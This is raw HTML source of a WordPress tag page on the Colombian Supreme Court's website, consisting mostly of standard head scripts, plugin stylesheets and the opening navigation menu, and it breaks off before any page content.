

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cortesuprema.gov.co/corte/index.php/tag/bienes-muebles/
body_size: 14302
content:
<!DOCTYPE html>
<html lang="es" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>bienes muebles &#8211; Corte</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cortesuprema.gov.co' />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Feed" href="https://cortesuprema.gov.co/corte/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Corte &raquo; Etiqueta bienes muebles del feed" href="https://cortesuprema.gov.co/corte/index.php/tag/bienes-muebles/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cortesuprema.gov.co\/corte\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='srfprettylistStyleSheets-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/styles/Black_blue.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/css/layerslider.css?ver=6.7.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cortesuprema.gov.co/corte/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.2' media='all' />
<style id='rs-plugin-settings-inline-css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-pagenavi-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='mm_icomoon-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://cortesuprema.gov.co/corte/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1550874619' media='all' />
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="prettylistjs-js-extra">
var FileListProParams = {"defaultSearchMessage":"Search...","noSelectedTypeMessage":"No files of selected type(s) found.","noTypeMessage":"No types selected.","noFilesFoundMessage":"No files found."};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/pretty-file-list-pro/js/PrettyFileList.js?ver=6.8.3" id="prettylistjs-js"></script>
<script id="layerslider-greensock-js-extra">
var LS_Meta = {"v":"6.7.6"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.7.6" id="layerslider-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/LayerSliderold-old/static/layerslider/js/layerslider.transitions.js?ver=6.7.6" id="layerslider-transitions-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.2" id="tp-tools-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.2" id="revmin-js"></script>
<!--[if lt IE 9]>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expande el men\u00fa inferior","collapse":"plegar men\u00fa inferior"};
</script>
<script src="https://cortesuprema.gov.co/corte/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jquery.jcarousel.min.js?ver=6.8.3" id="jquery_jcarousel_min-js"></script>
<script src="https://cortesuprema.gov.co/corte/wp-content/plugins/easy-logo-slider/js/jcarousel.responsive.js?ver=6.8.3" id="jcarousel_responsive-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.7.6 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://cortesuprema.gov.co/corte/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cortesuprema.gov.co/corte/index.php/wp-json/wp/v2/tags/2202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cortesuprema.gov.co/corte/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cortesuprema.gov.co/corte/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<meta name="msapplication-TileImage" content="https://cortesuprema.gov.co/corte/wp-content/uploads/2016/11/favicon144.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-bienes-muebles tag-2202 wp-embed-responsive wp-theme-twentysixteen mmm mega_main_menu-2-0-9 group-blog hfeed wpb-js-composer js-comp-ver-5.6 vc_responsive">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Ir al contenido		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
																					<p class="site-title"><a href="https://cortesuprema.gov.co/corte/" rel="home" >Corte</a></p>
												<p class="site-description">Corte Suprema de Justicia</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menú</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Menú Primario">
								
<div id="mega_main_menu" class="primary primary_style-flat icons-disable_globally first-lvl-align-justify first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-anim_2 no-logo include-search no-woo_cart no-buddypress responsive-enable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-0-9 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li id="menu-item-62863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62863 default_dropdown  drop_to_right submenu_default_width columns1">
	<a href="https://app-service-portalcorte-old-dt.azurewebsites.net" class="item_link  disable_icon" tabindex="0">
		<i class=""></i> 
		<span class="link_content">
			<span class="link_text">
				Inicio
			</span>
		</span>
	</a>
</li>
	<li class="nav_search_box">
	<form method="get" id="mega_main_menu_searchform" action="https://cortesuprema.gov.co/corte/">
		<i class="im-icon-search-3 icosearch"></i>
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		<input type="text" class="field" name="s" id="s" />
	</form>
	</li><!-- class="nav_search_box" -->
</ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
